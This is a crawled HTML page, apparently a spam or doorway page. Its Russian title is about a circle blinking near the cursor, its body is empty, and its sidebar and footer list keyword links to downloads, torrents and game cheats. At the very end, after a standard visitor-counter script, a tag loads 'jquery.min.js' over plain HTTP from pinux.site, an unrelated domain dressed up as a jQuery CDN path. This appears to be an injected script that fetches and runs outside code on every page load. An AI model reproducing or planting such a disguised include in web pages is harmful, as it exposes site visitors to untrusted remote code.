

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-vozle-kursora-migaet-kruzhok.html
body_size: 1546
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Возле курсора мигает кружок - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Возле курсора мигает кружок</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-raspisanie-avtobusov-avtovokzal-g-kemerovo.html">Расписание автобусов автовокзал г кемерово</a></li>
                                <li><a href="fi94gm-schepetnov-voenachalnik-skachat-fb2.html">Щепетнов военачальник скачать fb2</a></li>
                                <li><a href="fi94gm-skachat-igry-dlya-android-800-x-480.html">Скачать игры для андроид 800 x 480</a></li>
                                <li><a href="fi94gm-torrent-dom-voshodyaschego-solnca.html">Торрент дом восходящего солнца</a></li>
                                <li><a href="fi94gm-skachat-kartu-na-minecraft-skayblok.html">Скачать карту на minecraft скайблок</a></li>
                                <li><a href="fi94gm-dzhek-keruak-v-doroge-kratkoe-soderzhanie.html">Джек керуак в дороге краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-radioskaner-dlya-kompyutera.html">Радиосканер для компьютера</a></li>
                                            <li><a href="fi94gm-var-tander-chity-video.html">Вар тандер читы видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-serial-grand-otel-skolko-sezonov.html">Сериал гранд отель сколько сезонов</a></li>
                                            <li><a href="fi94gm-klon-ost-torrent.html">Клон ost торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-krymskie-tatary-prezentaciya.html">Крымские татары презентация</a></li>
                                            <li><a href="fi94gm-skachat-audioknigu-dlya-podrostka.html">Скачать аудиокнигу для подростка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-biosfernoe-i-geosfernoe-oruzhie-skachat-knigu.html">Биосферное и геосферное оружие скачать книгу</a></li>
                                            <li><a href="fi94gm-skachat-sborniki-litrpg.html">Скачать сборники литрпг</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
